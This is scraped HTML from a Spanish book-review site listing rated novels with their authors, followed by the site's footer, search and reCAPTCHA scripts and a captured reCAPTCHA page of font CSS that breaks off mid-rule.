																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/viajera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518526830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 127 votos"
							     							     
							     data-id="9343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/viajera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/viajera"><span>VIAJERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/atrapada-en-el-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1712308086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 134 votos"
							     							     
							     data-id="9342"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/atrapada-en-el-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/atrapada-en-el-tiempo"><span>ATRAPADA EN EL TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/a-tres-metros-sobre-el-cielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408082385.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 524 votos"
							     							     
							     data-id="2516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/a-tres-metros-sobre-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/a-tres-metros-sobre-el-cielo"><span>A TRES METROS SOBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/GR48839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 1.542 votos"
							     							     
							     data-id="107417"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			188 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1"><span>CINCUENTA SOMBRAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/persiguiendo-a-silvia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1404116999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 146 votos"
							     							     
							     data-id="123403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/persiguiendo-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/persiguiendo-a-silvia"><span>PERSIGUIENDO A SILVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sorprendeme">
																	<img src="https://quelibroleo.com/web/public/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/atlas-de-geografia-humana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483835074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 222 votos"
							     							     
							     data-id="1579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/atlas-de-geografia-humana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/atlas-de-geografia-humana"><span>ATLAS DE GEOGRAFIA H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/maravilloso-desastre-beautiful-disaster">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada-maravilloso-desastre.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 143 votos"
							     							     
							     data-id="113517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/maravilloso-desastre-beautiful-disaster#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/maravilloso-desastre-beautiful-disaster"><span>MARAVILLOSO DESASTRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mcguire-jamie">MCGUIRE, JAMIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-pasion-turca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1715265663.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 357 votos"
							     							     
							     data-id="1392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-pasion-turca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-pasion-turca"><span>LA  PASIÓN TURCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gala-antonio">GALA, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-paseo-para-recordar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1549448876.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 100 votos"
							     							     
							     data-id="23580"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-paseo-para-recordar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-paseo-para-recordar"><span>UN PASEO PARA RECORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-regreso-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100628.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 122 votos"
							     							     
							     data-id="5646"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-regreso-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-regreso-3"><span>EL REGRESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tambores-de-otono">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788478887187.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 92 votos"
							     							     
							     data-id="9344"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tambores-de-otono#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tambores-de-otono"><span>TAMBORES DE OTOÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/sin-compasion";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=27o05q7b0xam
body_size: 48898
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
